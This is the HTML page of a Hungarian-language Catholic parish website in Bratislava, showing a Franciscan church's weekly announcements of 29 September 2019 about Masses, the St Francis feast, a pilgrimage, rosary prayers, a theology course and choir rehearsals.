

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pozsonyikatolikusok.sk/index.php/templomok/2014-10-08-12-59-42/hirdetesek/990-hirdetesek-2019-9-29
body_size: 10621
content:
<!DOCTYPE html>
<html lang="hu-hu" dir="ltr" class="no-js">
    <head>
  <link rel="stylesheet" href="/templates/tx_matheno/css/systems.css" type="text/css" />
       <base href="https://www.pozsonyikatolikusok.sk/index.php/templomok/2014-10-08-12-59-42/hirdetesek/990-hirdetesek-2019-9-29" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Hirdetések (2019.9.29.)</title>
	<link href="/templates/tx_matheno/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="screen" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/cache/widgetkit/widgetkit-f1251762.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/system/jce/css/content.css?d228936ff30e21b554927a1d378b5e6f" rel="stylesheet" type="text/css" media="screen" />
	<link href="/libraries/expose/interface/css/joomla.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/libraries/expose/interface/css/megamenu.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/typography.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/responsive.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/templates/tx_matheno/css/styles/red.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/media/com_finder/css/finder.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ex-menu a{font-family: Arial, Helvetica, sans-serif;}#menu ul.level-0 > li.level-0 > a.mega, #menu ul.level-0 > li.level-0 > span.mega {font-family: Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;line-height:45px;letter-spacing:0px;color:black;}#menu ul.level-1 li span.menu-title, #menu ul.level-1 li span.menu-desc {border: 0;color: black;}#menu li.active > a > span.menu-title, #menu li:hover > a > span.menu-title, #menu ul.level-1 li.mega .group-content > ul > li > a:hover > span.menu-title, #menu ul.level-1 li.mega .group-content > ul > li > span:hover > span.menu-title, #menu ul.level-1 li.mega .group-content>ul>li.active>a>span.menu-title{color: #f7241b;}input[type=text], input[type=password], input[type=email] {border: 1px solid rgba(0,0,0,0.4);}body{color:black}.top-outer{margin-bottom:0px;}#bg-image{background-size:cover;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"854071eb28eebad98d55f2f01a03607f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-846a6df6.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/jquery.equalheight.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/breakpoints.js" type="text/javascript"></script>
	<script src="/libraries/expose/interface/js/xpertmenu.js" type="text/javascript"></script>
	<script src="/templates/tx_matheno/js/template.js" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });        // start of Google Analytics javascript
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-18374151-15']);
        _gaq.push(['_trackPageview']);
        _gaq.push(['_trackPageLoadTime']);

      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

      
		jQuery.noConflict();

		jQuery(document).ready(function($){
			jQuery('#roof .column').equalHeight('.block');jQuery('#header .column').equalHeight('.block');jQuery('#top .column').equalHeight('.block');jQuery('#utility .column').equalHeight('.block');jQuery('#feature .column').equalHeight('.block');jQuery('#main-top .column').equalHeight('.block');jQuery('#content-top .column').equalHeight('.block');jQuery('#content-bottom .column').equalHeight('.block');jQuery('#main-bottom .column').equalHeight('.block');jQuery('#bottom .column').equalHeight('.block');jQuery('#footer .column').equalHeight('.block');jQuery('#mainbody, #sidebar-a, #sidebar-b').equalHeight();
			
                var _options = {
                    _hideDelay:350,
                    _easing:'easeInOutQuad',
                    _isFancy:false
                };
                jQuery('#megamenu').XpertMenu(_options);
                
			
            jQuery('#scrolltop').click(function () {
                jQuery('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        

		});
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88912207-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-88912207-1');
	</script>
<link rel="apple-touch-icon-precomposed" href=/templates/tx_matheno/images/apple_touch_icon.png />        
         <!--[if (gte IE 6) & (lte IE 8)]>
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
            <script src="/libraries/expose/interface/js/respond.js"></script>
            <script src="/templates/tx_matheno/js/selectivizr.js"></script>
          
        <![endif]-->
    </head>
    
    <body class="red align-ltr page-id-593 - chrome " >

        





            <div id="bg-image">
                <div class="bg-overlay"></div>
            </div>
        
			<div style='position:absolute;left:-5000px;'>: </div>
        <div class="container">

                        <!--Start Roof Modules-->
            <section class="outer-wrap top-outer">
                <section class="inner-wrap">
                    <section id="roof" class="clearfix">
                        <div class="grid3 column first odd roof-1"><div class="block widget widget-logo no-title clearfix "><div class="content"><p id="logo" class="brand image" style="">
                        <a class="auto-size" style="background: url(/templates/tx_matheno/images/red/logo.png) no-repeat;
                      background-size: contain;
                      width: 184px; height:39px;"  href="/">pozsonyikatolikusok <span style="position:absolute; top:-999em;"> - A rapid template development framework </span></a>
                    </p></div></div></div><div class="grid9 column last even roof-2"><div class="block widget widget-menu no-title clearfix "><div class="content">
        <nav id="menu" class="hidden-phone">

            
            <div class="megamenu clearfix" id="megamenu">
<ul class="megamenu level-0"><li  class="mega first level-0 testclass"><a href="/index.php/cimlap"  class="mega first level-0 testclass" id="menu435" title="Főlap"><span class="menu-title">Főlap</span></a></li><li  class="mega level-0 has-submenu active"><a href="#"  class="mega level-0 has-submenu active" id="menu466" title="Templomok"><span class="menu-title">Templomok</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1 has-submenu active"><a href="#"  class="mega first level-1 has-submenu active" id="menu580" title="Óvárosi ferences templom"><span class="menu-title">Óvárosi ferences templom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/miserend-terkep"  class="mega first level-2" id="menu586" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li><li  class="mega level-2 active"><a href="/index.php/templomok/2014-10-08-12-59-42/hirdetesek"  class="mega level-2 active" id="menu593" title="Hirdetések"><span class="menu-title">Hirdetések</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/vasarnaptol-vasarnapig"  class="mega level-2" id="menu595" title="Vasárnaptól vasárnapig"><span class="menu-title">Vasárnaptól vasárnapig</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/lektorok-es-zsoltarosok"  class="mega level-2" id="menu600" title="Lektorok és zsoltárosok"><span class="menu-title">Lektorok és zsoltárosok</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/gyermek-es-ifjusagi-programok"  class="mega level-2" id="menu596" title="Gyermek és ifjúsági programok"><span class="menu-title">Gyermek és ifjúsági programok</span></a></li><li  class="mega level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/lelkisegi-es-imacsoportok"  class="mega level-2" id="menu597" title="Lelkiségi és imacsoportok"><span class="menu-title">Lelkiségi és imacsoportok</span></a></li><li  class="mega last level-2"><a href="/index.php/templomok/2014-10-08-12-59-42/az-ovarosi-ferences-templom-tortenete"  class="mega last level-2" id="menu594" title="Az óvárosi Ferences templom története"><span class="menu-title">Az óvárosi Ferences templom története</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu583" title="Virágvölgyi plébániatemplom"><span class="menu-title">Virágvölgyi plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-01-22/miserend-terkep-4"  class="mega first level-2" id="menu589" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu581" title="Pozsonypüspöki plébániatemplom"><span class="menu-title">Pozsonypüspöki plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-00-40/miserend-terkep-2"  class="mega first level-2" id="menu587" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li><li  class="mega last level-2"><a href="/index.php/templomok/2014-10-08-13-00-40/a-szent-miklos-templom-tortenete"  class="mega last level-2" id="menu598" title="A Szent Miklós-templom története"><span class="menu-title">A Szent Miklós-templom története</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu582" title="Vereknyei plébániatemplom"><span class="menu-title">Vereknyei plébániatemplom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-00-58/miserend-terkep-3"  class="mega first level-2" id="menu588" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega level-1 has-submenu"><a href="#"  class="mega level-1 has-submenu" id="menu584" title="Szunyogdi templom"><span class="menu-title">Szunyogdi templom</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-01-52/miserend-terkep-5"  class="mega first level-2" id="menu590" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-1 has-submenu"><a href="#"  class="mega last level-1 has-submenu" id="menu585" title="Főrévi kápolna"><span class="menu-title">Főrévi kápolna</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/templomok/2014-10-08-13-02-26/miserend-terkep-6"  class="mega first level-2" id="menu591" title="Miserend, térkép"><span class="menu-title">Miserend, térkép</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li  class="mega level-0 has-submenu"><a href="https://www.pozsonyikatolikusok.sk/"  class="mega level-0 has-submenu" id="menu469" title="Hírek"><span class="menu-title">Hírek</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1 has-submenu"><a href="#"  class="mega first level-1 has-submenu" id="menu603" title="A hónap szentjei"><span class="menu-title">A hónap szentjei</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/januar"  class="mega first level-2" id="menu604" title="Január"><span class="menu-title">Január</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/februar"  class="mega level-2" id="menu605" title="Február"><span class="menu-title">Február</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/marcius"  class="mega level-2" id="menu609" title="Március"><span class="menu-title">Március</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/aprilis"  class="mega level-2" id="menu610" title="Április"><span class="menu-title">Április</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/majus"  class="mega level-2" id="menu611" title="Május"><span class="menu-title">Május</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/junius-honapszentjei"  class="mega level-2" id="menu613" title="Június"><span class="menu-title">Június</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/julius-honapszentjei"  class="mega level-2" id="menu614" title="Július"><span class="menu-title">Július</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/augusztus-honapszentjei"  class="mega level-2" id="menu615" title="Augusztus"><span class="menu-title">Augusztus</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/szeptember-honapszentjei"  class="mega level-2" id="menu616" title="Szeptember"><span class="menu-title">Szeptember</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/oktober-honapszentjei"  class="mega level-2" id="menu617" title="Október"><span class="menu-title">Október</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/november-honapszentjei"  class="mega level-2" id="menu618" title="November"><span class="menu-title">November</span></a></li><li  class="mega last level-2"><a href="/index.php/hirek/2014-12-30-10-17-50/december-honapszentjei"  class="mega last level-2" id="menu619" title="December"><span class="menu-title">December</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-1 has-submenu"><a href="#"  class="mega last level-1 has-submenu" id="menu606" title="Krónika"><span class="menu-title">Krónika</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-2"><li  class="mega first level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2014"  class="mega first level-2" id="menu607" title="2014"><span class="menu-title">2014</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2015"  class="mega level-2" id="menu608" title="2015"><span class="menu-title">2015</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2016"  class="mega level-2" id="menu622" title="2016"><span class="menu-title">2016</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2017"  class="mega level-2" id="menu628" title="2017"><span class="menu-title">2017</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2018"  class="mega level-2" id="menu629" title="2018"><span class="menu-title">2018</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2019"  class="mega level-2" id="menu630" title="2019"><span class="menu-title">2019</span></a></li><li  class="mega level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2020"  class="mega level-2" id="menu692" title="2020"><span class="menu-title">2020</span></a></li><li  class="mega last level-2"><a href="/index.php/hirek/2015-02-11-09-40-12/2021"  class="mega last level-2" id="menu693" title="2021"><span class="menu-title">2021</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li  class="mega level-0 has-submenu"><a href="/index.php/esemenynaptar"  class="mega level-0 has-submenu" id="menu579" title="Naptár"><span class="menu-title">Naptár</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1"><a href="/index.php/esemenynaptar/naptar"  class="mega first level-1" id="menu723" title="Naptár"><span class="menu-title">Naptár</span></a></li></ul></div></div>
</div></div></li><li  class="mega last level-0 has-submenu"><a href="/index.php/kapcsolat"  class="mega last level-0 has-submenu" id="menu578" title="Kapcsolat"><span class="menu-title">Kapcsolat</span></a><div class="childcontent cols-1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol col-1 first" style="width: 200px;"><ul class="megamenu level-1"><li  class="mega first level-1"><a href="https://www.youtube.com/channel/UCtygCVzkQvUiMxowh8nbstA" target="_blank"  class="mega first level-1" id="menu704" title="YouTube"><span class="has-image" style="background-image:url(/images/icons/youtube-icon-logo-20x20.jpg);"><span class="menu-title">YouTube</span></span></a></li><li  class="mega level-1"><a href="http://www.facebook.com/pages/Pozsonyi-katolikusok/287940504733191" target="_blank"  class="mega level-1" id="menu694" title="Facebook"><span class="has-image" style="background-image:url(/images/facebookt30x30.png);"><span class="menu-title">Facebook</span></span></a></li><li  class="mega last level-1"><a href="https://www.instagram.com/pozsonyikatolikusok/" target="_blank"  class="mega last level-1" id="menu695" title="Instagram"><span class="has-image" style="background-image:url(/images/icons/instagram25x25.jpg);"><span class="menu-title">Instagram</span></span></a></li></ul></div></div>
</div></div></li></ul>
</div>
            
        </nav> <!-- menu end -->

        <nav id="mobile-menu" class="visible-phone">
            <select onChange="window.location.replace(this.options[this.selectedIndex].value)">
                                                ?>
                    <option value="/index.php/cimlap"  >
                        
                        Főlap
                    </option>
                                                ?>
                    <option value="#"  >
                        
                        Templomok
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Óvárosi ferences templom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/miserend-terkep"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/hirdetesek" selected="selected" >
                        --
                        Hirdetések
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/vasarnaptol-vasarnapig"  >
                        --
                        Vasárnaptól vasárnapig
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/lektorok-es-zsoltarosok"  >
                        --
                        Lektorok és zsoltárosok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/gyermek-es-ifjusagi-programok"  >
                        --
                        Gyermek és ifjúsági programok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/lelkisegi-es-imacsoportok"  >
                        --
                        Lelkiségi és imacsoportok
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-12-59-42/az-ovarosi-ferences-templom-tortenete"  >
                        --
                        Az óvárosi Ferences templom története
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Virágvölgyi plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-01-22/miserend-terkep-4"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Pozsonypüspöki plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-40/miserend-terkep-2"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-40/a-szent-miklos-templom-tortenete"  >
                        --
                        A Szent Miklós-templom története
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Vereknyei plébániatemplom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-00-58/miserend-terkep-3"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Szunyogdi templom
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-01-52/miserend-terkep-5"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Főrévi kápolna
                    </option>
                                                ?>
                    <option value="/index.php/templomok/2014-10-08-13-02-26/miserend-terkep-6"  >
                        --
                        Miserend, térkép
                    </option>
                                                ?>
                    <option value="https://www.pozsonyikatolikusok.sk/"  >
                        
                        Hírek
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        A hónap szentjei
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/januar"  >
                        --
                        Január
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/februar"  >
                        --
                        Február
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/marcius"  >
                        --
                        Március
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/aprilis"  >
                        --
                        Április
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/majus"  >
                        --
                        Május
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/junius-honapszentjei"  >
                        --
                        Június
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/julius-honapszentjei"  >
                        --
                        Július
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/augusztus-honapszentjei"  >
                        --
                        Augusztus
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/szeptember-honapszentjei"  >
                        --
                        Szeptember
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/oktober-honapszentjei"  >
                        --
                        Október
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/november-honapszentjei"  >
                        --
                        November
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2014-12-30-10-17-50/december-honapszentjei"  >
                        --
                        December
                    </option>
                                                ?>
                    <option value="#"  >
                        -
                        Krónika
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2014"  >
                        --
                        2014
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2015"  >
                        --
                        2015
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2016"  >
                        --
                        2016
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2017"  >
                        --
                        2017
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2018"  >
                        --
                        2018
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2019"  >
                        --
                        2019
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2020"  >
                        --
                        2020
                    </option>
                                                ?>
                    <option value="/index.php/hirek/2015-02-11-09-40-12/2021"  >
                        --
                        2021
                    </option>
                                                ?>
                    <option value="/index.php/esemenynaptar"  >
                        
                        Naptár
                    </option>
                                                ?>
                    <option value="/index.php/esemenynaptar/naptar"  >
                        -
                        Naptár
                    </option>
                                                ?>
                    <option value="/index.php/kapcsolat"  >
                        
                        Kapcsolat
                    </option>
                                                ?>
                    <option value="https://www.youtube.com/channel/UCtygCVzkQvUiMxowh8nbstA"  >
                        -
                        YouTube
                    </option>
                                                ?>
                    <option value="http://www.facebook.com/pages/Pozsonyi-katolikusok/287940504733191"  >
                        -
                        Facebook
                    </option>
                                                ?>
                    <option value="https://www.instagram.com/pozsonyikatolikusok/"  >
                        -
                        Instagram
                    </option>
                            </select>
        </nav>

        </div></div></div>                    </section>
                </section>
            </section>
            <!--End Roof Modules-->
            
            
            <div id="slider-spacer"></div>

            
                        <!--Start Header Modules-->
            <section id="header" class="clearfix">
                <div class="grid9 column first odd header-1"><div class="block module nopadding mod-52 no-title clearfix">
		<div class="header">
				<h2 class="title"><span>Breadcrumbs</span></h2>
			</div>
			<div class="content">
				
<ul class="breadcrumb">
Ön itt van: <li><a href="/index.php" class="pathway">Home</a> <span class="divider">/</span> </li><li><a href="#" class="pathway">Templomok</a> <span class="divider">/</span> </li><li><a href="#" class="pathway">Óvárosi ferences templom</a> <span class="divider">/</span> </li><li><a href="/index.php/templomok/2014-10-08-12-59-42/hirdetesek" class="pathway">Hirdetések</a></li><li> <span class="divider">/</span> <span>Hirdetések (2019.9.29.)</span></li></ul>

				
			</div>
	</div></div><div class="grid3 column last even header-2"><div class="block widget widget-date no-title clearfix "><div class="content">        <div id="ex-date" class="hidden-phone">
            csütörtök, november 27, 2025        </div>
    </div></div></div>            </section>
            <!--End Header Modules-->
            
            <section class="outer-wrap middle-outer">
                <section class="inner-wrap">

                    
                    
                    
                    
                    <!--Start Main Body-->
                    <section id="main" class="clearfix">
                        
<div id="system-message-container">
	</div>


<section id="mainbody" role="main" class="grid8 offset0 clearfix">

    
        <section id="component" role="article" class="clearfix">
        <div class="block">
            <article class="article fulltext ">
<header>
	<h1 class="title">
			<a href="/index.php/templomok/2014-10-08-12-59-42/hirdetesek/990-hirdetesek-2019-9-29">
		Hirdetések (2019.9.29.)</a>
		</h1>
</header>


<aside class="article-tools clearfix">
	<dl class="article-info muted">

                	<dd class="createdby">
        	        	        		Írta: Tamás atya        	        	</dd>
        
        
                    <dd>
                <div class="category-name">
                                                                Kategória: <a href="/index.php/templomok/2014-10-08-12-59-42/hirdetesek">Hirdetések</a>                                    </div>
            </dd>
        
        
        
        
                    <dd>
                <div class="hits">
                    <i class="icon-eye-open"></i>Találatok: 1546                </div>
            </dd>
        	</dl>
</aside>



<section class="content-links">
	<ul>
		</section>

<section class="article-body">
<p>
	A hét folyamán szerdán, csütörtökön és pénteken este hattól lesznek magyar misék a ferences templomban. A három köznapi mise előtt gyónási lehetőség is lesz. Elsőpénteken már egy órával a mise kezdete előtt. Vasárnap a szokásos miserend lesz érvényben.</p>
<p>
	Pénteken Assisi Szent Ferenc ünnepe lesz. Illő, hogy minél nagyobb számban összegyűlve emlékezzünk rá a ferences templomban. A pénteki mise után a helyi ferences világi rend tagjainak találkozójára kerül sor a Közösségi Házban.</p>
<p>
	Szombaton délelőtt kerül sor az idei máriavölgyi magyar búcsúra. A program a Remény újságban olvasható.</p>
<p>
	Október, a rózsafüzér hónapja. Jövő vasárnap fél órával a mise kezdete előtt a helyi rózsafüzér társulatok tagjai fogják a szentolvasót előimádkozni, aki csak teheti, kapcsolódjon be a közös imába.</p>
<p>
	Kérjük, hogy minél többen jelentkezzenek a magyar nyelvű Szabadegyetem előadásaira. Vizsgázni nem kell, viszont hasznos lehet a hittani ismeretek elmélyítésében. Fiataloknak és időseknek, szülőknek és minden érdeklődőnek ajánljuk. Jelentkezési lap a Remény újságok mellől vihető.</p>
<p>
	Október 7-én a Közösségi Házban Méry Margit vezet összejövetelt a Rózsafüzér Királynője-ünnep alkalmából. Mária-énekek és népszokások kerülnek majd bemutatásra. Kérjük a rózsafüzér-társulatok tagjait, és minden további jószándékú érdeklődőt a találkozón való részvételre.</p>
<p>
	Ugyancsak október 7-től folytatódnak a felnőtt énekkar próbái a Duna utcai iskola zenetermében hétfőnként este fél hattól.</p>
 </section>
<footer class="article-footer">
<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Hirdetések (2019.10.6.)" aria-label="Előző cikk: Hirdetések (2019.10.6.)" href="/index.php/templomok/2014-10-08-12-59-42/hirdetesek/991-hirdetesek-2019-10-6" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Előző</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Hirdetések (2019.9.22.)" aria-label="Következő cikk: Hirdetések (2019.9.22.)" href="/index.php/templomok/2014-10-08-12-59-42/hirdetesek/989-hirdetesek-2019-9-22" rel="next">
			<span aria-hidden="true">Tovább</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>

	
</footer>
</article>
        </div>
    </section>
    
